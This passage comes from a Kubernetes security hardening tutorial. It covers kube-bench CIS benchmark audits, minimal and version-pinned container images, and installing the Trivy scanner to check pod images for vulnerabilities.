This is a known issue, and there are proposals to solve it, which can be found online. This is a perfect example of how security can become a victim when trying to solve problems. One of the most recommended solutions is to launch the Metrics Server with the --kubelet-insecure-tls option. This option means:
Do not verify the CA of serving certificates presented by Kubelets.
Source: https://kubernetes-sigs.github.io/metrics-server/
This is definitely not the right direction…
It is worth knowing how to manually check the cluster configuration and its key settings. However, it is also beneficial to use recognized automated tools that can automate some tasks and provide us with additional interesting findings for analysis. There are several tools worth paying attention to, but for now, I will discuss one of them, kube-bench.
Kube-bench conducts an audit for compliance with the CIS Benchmark recommendations for Kubernetes. The installation instructions are available in the documentation. The software should be installed on the machine where Kubernetes is installed—in our case, it will be the control plane. Running the scan requires issuing the command in Listing 59.
./kube-bench runListing 59. Running a scan with kube-bench.
After a few moments, we will receive a result similar to that in Figure 64.

Below the list in Figure 64, we will find more detailed information about a given issue. For example, for point 1.4.1, we can learn that its fix involves changing the value of the --profiling parameter to false (Figure 65).

Let us try to apply the recommendation by adding the appropriate parameter to the kube-scheduler configuration (file /etc/kubernetes/manifests/kube-scheduler.yaml, Figure 66).

We still need to restart the kube-scheduler (Figure 67).

Now it is time to run the kube-bench scan again (Figure 68). This time, point 1.4.1 is marked as PASS!

I encourage you to explore the capabilities of kube-bench and check out the other points it reports as worth fixing.
This is, of course, not the only tool of this type on the market. Other solutions worth looking at include:
By reaching this stage, we should already have the nodes of our cluster reasonably secured and the configuration of individual Kubernetes components, such as the API Server, Kubelet, etcd, etc., properly set. It is time to address the security of what will be run in the cluster—pods and the containers within them, which are based on specific images. Similar to other areas, let us start with the absolute basics.
Using minimal base images in containers running on Kubernetes is crucial for ensuring the security of the entire cluster. Minimal base images contain only the necessary components required to run the application, without unnecessary packages, libraries, or tools that could pose a potential attack surface for bad actors. Moreover, fewer components mean fewer security updates to track and apply, making it easier to keep images up to date and secure.
For example, instead of using full system images like Ubuntu or Debian for applications, developers can use the alpine image as a base image. alpine is a lightweight Linux distribution that occupies only a few megabytes and includes a minimal set of tools, making it a suitable choice for applications that require an operating system but do not need a full environment.
Specifying a specific version of a container image by using a specific tag instead of the general latest tag is important from a security and operational stability perspective. Using a specific tag, such as ubuntu:22.04, ensures that each container instance will run with exactly the same version of the operating system or application, eliminating the risk of unforeseen changes and potential compatibility issues.
Using the latest tag can lead to unexpected updates and changes in images, which are automatically downloaded and applied when creating new container instances. Although this may seem convenient, such automatic updates can introduce new vulnerabilities, incompatibilities, or bugs that have not yet been properly tested with the application.
I wrote more about the latest tag in the article on Docker platform security.
We can manually search for vulnerabilities in the images by comparing the versions of the software (packages) we use, but this is an absolutely inefficient task that few can afford. Therefore, it is necessary to rely on automated tools, among which my favorite is Trivy.
Trivy is an open-source security scanner for containers and container images. Its main task is to identify vulnerabilities in container images and configuration files, such as Dockerfile and Kubernetes manifests.
To install Trivy, I will use the official documentation and the recommended installation method from the official repository. The installation steps are presented in Listing 60. Importantly, I will not install Trivy on any of the cluster nodes. Where exactly you install Trivy is up to you. For this purpose, I will launch a new machine using multipass (Listing 61). In principle, such scanners should be used as part of the application development or CI/CD process, but we will also try to find a solution for that.
sudo apt-get install wget apt-transport-https gnupg lsb-release
wget -qO - https://aquasecurity.github.io/trivy-repo/deb/public.key | gpg --dearmor | sudo tee /usr/share/keyrings/trivy.gpg > /dev/null
echo "deb [signed-by=/usr/share/keyrings/trivy.gpg] https://aquasecurity.github.io/trivy-repo/deb $(lsb_release -sc) main" | sudo tee -a /etc/apt/sources.list.d/trivy.list
sudo apt-get update
sudo apt-get -y install trivy docker.io
Listing 60. Installation of Trivy on Debian/Ubuntu systems.
multipass launch --name support --cpus 2 --memory 3G --disk 15GListing 61. Launching a new machine for scanning purposes.
After issuing the commands in Listing 60, the Trivy scanner is ready to work, but we must remember that when running the first scan, the vulnerability database will still need to be downloaded, which at the time of writing this text occupies several hundred MB.
To list all the pods running in the cluster and the image versions they are using, we can use the command from Listing 62.
kubectl get pods -A -o="custom-columns=NAME:.metadata.name,IMAGE:.spec.containers[*].image"Listing 62. Retrieving information about all pods and their images.
This will give us a readable table with image versions (Figure 69).

Running an image scan requires issuing the command trivy image <image name>, e.g., trivy image python:3.4-alpine. After a few moments, we will be able to observe the scan result (Figure 70).
